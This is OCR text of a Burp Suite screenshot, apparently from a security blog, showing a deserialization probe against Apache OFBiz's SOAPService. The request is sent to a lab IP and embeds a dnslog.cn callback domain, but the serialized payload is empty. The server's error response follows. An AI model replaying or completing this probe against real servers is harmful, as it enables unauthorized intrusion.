 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 GET /webtools/control/SOAPService HTTP/1.1
2 Host: 10.0.133.170:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: OFBiz.Visitor=10100
10 Connection: close
11 Content-Length: 1030
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header/>
15 <soapenv:Body>
16 <ser>
17 <map-HashMap>
18 <map-Entry>
19 <map-Key>
20 <cus-obj>
</cus-obj>
21 </map-Key>
22 <map-Value>
23 <std-String value="7qo3nk.dnslog.cn"/>
24 </map-Value>
25 </map-Entry>
26 </map-HashMap>
27 </ser>
28 </soapenv:Body>
29 </soapenv:Envelope>
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=5F836EC8FDBC30CA8E21FC6CD44B507F.jvm1; Path=/webtools/; Secure; HttpOnly
4 Set-Cookie: OFBiz.Visitor=10100; Expires=Mon, 04-Apr-2022 04:42:36 GMT; Path=/
5 Content-Type: text/xml;charset=UTF-8
6 Vary: Accept-Encoding
7 Date: Sun, 04 Apr 2021 04:42:37 GMT
8 Connection: close
9 Content-Length: 822
10
11 <?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<serResponse xmlns="http://ofbiz.apache.org/service/">
<map-HashMap>
12 <map-Entry>
13 <map-Key>
14 <std-String value="errorMessage">
</std-String>
15 </map-Key>
16 <map-Value>
17 <std-String value="Problem processing the service, check your parameters.">
</std-String>
18 </map-Value>
19 </map-Entry>
20 <map-Entry>
21 <map-Key>
22 <std-String value="responseMessage">
</std-String>
23 </map-Key>
24 <map-Value>
25 <std-String value="error">
</std-String>
安全鸭